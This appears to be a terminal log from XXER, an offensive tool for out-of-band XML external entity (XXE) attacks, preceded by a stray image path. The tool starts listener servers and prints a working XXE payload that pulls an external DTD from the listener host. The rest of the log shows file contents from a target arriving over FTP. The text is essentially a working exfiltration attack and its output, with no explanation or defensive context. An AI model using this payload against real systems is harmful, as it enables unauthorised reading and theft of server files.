 λ python2 xxer.py -P 2121 -H 0.0.0.0
XXER
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://0.0.0.0:8080/ext.dtd">%aaa;%ccc;%ddd;]>
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|127.0.0.1|58637|'
info: FTP: recvd 'RETR xxe test
xxe test1111
xxe test22222
xxe test33333
xxe test44444
xxe testerter
xxe testdrtgdfgdf
xxe testfdgdfg
xxe testfgfgdf